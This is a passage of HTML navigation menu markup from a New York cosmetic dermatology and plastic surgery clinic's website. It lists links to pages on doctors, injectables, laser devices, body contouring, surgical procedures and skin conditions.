	<li id="menu-item-22989" class="et_pb_menu_page_id-5883 menu-item menu-item-type-post_type menu-item-object-page menu-item-22989"><a href="https://www.laserskinsurgery.com/blog/">Blog‏‏‎ ‎‏‏‎ ‎‏‏‎ ‎</a></li>
	<li id="menu-item-34205" class="et_pb_menu_page_id-33851 menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://www.laserskinsurgery.com/about/careers/">Careers</a></li>
	<li id="menu-item-16385" class="et_pb_menu_page_id-6351 menu-item menu-item-type-post_type menu-item-object-page menu-item-16385"><a href="https://www.laserskinsurgery.com/about/media-news/">Media</a></li>
	<li id="menu-item-16388" class="et_pb_menu_page_id-7157 menu-item menu-item-type-post_type menu-item-object-page menu-item-16388"><a href="https://www.laserskinsurgery.com/about/insurance-information/">Insurance</a></li>
	<li id="menu-item-16390" class="et_pb_menu_page_id-7166 menu-item menu-item-type-post_type menu-item-object-page menu-item-16390"><a href="https://www.laserskinsurgery.com/about/financing/">Financing</a></li>
	<li id="menu-item-16392" class="et_pb_menu_page_id-15940 menu-item menu-item-type-post_type menu-item-object-page menu-item-16392"><a href="https://www.laserskinsurgery.com/publications/">Publications</a></li>
	<li id="menu-item-16394" class="et_pb_menu_page_id-6285 menu-item menu-item-type-post_type menu-item-object-page menu-item-16394"><a href="https://www.laserskinsurgery.com/reviews/">Reviews</a></li>
	<li id="menu-item-19344" class="et_pb_menu_page_id-19290 menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://www.laserskinsurgery.com/dermatology-and-plastic-surgery-webinar-series/">Webinar Series</a></li>
	<li id="menu-item-21030" class="et_pb_menu_page_id-19034 menu-item menu-item-type-post_type menu-item-object-page menu-item-21030"><a href="https://www.laserskinsurgery.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-5966" class="doctors-menu-item et_pb_menu_page_id-4975 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li id="menu-item-23885" class="et_pb_menu_page_id-23885 menu-item menu-item-type-custom menu-item-object-custom menu-item-23885"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li id="menu-item-23886" class="et_pb_menu_page_id-23886 menu-item menu-item-type-custom menu-item-object-custom menu-item-23886"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li id="menu-item-23887" class="et_pb_menu_page_id-23887 menu-item menu-item-type-custom menu-item-object-custom menu-item-23887"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li id="menu-item-23888" class="et_pb_menu_page_id-23888 menu-item menu-item-type-custom menu-item-object-custom menu-item-23888"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li id="menu-item-23890" class="et_pb_menu_page_id-23890 menu-item menu-item-type-custom menu-item-object-custom menu-item-23890"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li id="menu-item-23891" class="et_pb_menu_page_id-23891 menu-item menu-item-type-custom menu-item-object-custom menu-item-23891"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li id="menu-item-23893" class="et_pb_menu_page_id-23893 menu-item menu-item-type-custom menu-item-object-custom menu-item-23893"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li id="menu-item-23895" class="et_pb_menu_page_id-23895 menu-item menu-item-type-custom menu-item-object-custom menu-item-23895"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li id="menu-item-23896" class="et_pb_menu_page_id-23896 menu-item menu-item-type-custom menu-item-object-custom menu-item-23896"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li id="menu-item-23897" class="et_pb_menu_page_id-23897 menu-item menu-item-type-custom menu-item-object-custom menu-item-23897"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li id="menu-item-26236" class="et_pb_menu_page_id-26236 menu-item menu-item-type-custom menu-item-object-custom menu-item-26236"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li id="menu-item-36009" class="et_pb_menu_page_id-36009 menu-item menu-item-type-custom menu-item-object-custom menu-item-36009"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li id="menu-item-36697" class="et_pb_menu_page_id-36697 menu-item menu-item-type-custom menu-item-object-custom menu-item-36697"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li id="menu-item-36945" class="et_pb_menu_page_id-36945 menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li id="menu-item-38611" class="et_pb_menu_page_id-38611 menu-item menu-item-type-custom menu-item-object-custom menu-item-38611"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina, PA-C</a></li>
</ul>
</li>
<li id="menu-item-5965" class="mega-menu et_pb_menu_page_id-5111 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5965"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-32315" class="et_pb_menu_page_id-32304 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32315"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li id="menu-item-27813" class="et_pb_menu_page_id-27813 menu-item menu-item-type-custom menu-item-object-custom menu-item-27813"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li id="menu-item-32020" class="et_pb_menu_page_id-31773 menu-item menu-item-type-post_type menu-item-object-page menu-item-32020"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li id="menu-item-27814" class="et_pb_menu_page_id-27814 menu-item menu-item-type-custom menu-item-object-custom menu-item-27814"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
